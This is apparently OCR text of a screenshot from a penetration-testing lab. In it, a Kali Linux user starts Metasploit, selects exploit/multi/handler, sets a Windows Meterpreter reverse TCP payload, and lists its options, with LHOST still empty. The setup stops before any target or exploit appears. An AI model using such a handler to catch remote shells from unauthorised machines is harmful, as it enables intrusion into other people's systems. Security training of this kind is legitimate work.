 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 10:09
root@kali: ~
File Actions Edit View Help
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > sh op
[*] exec: sh op
sh: 0: cannot open op: No such file
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Right Ctrl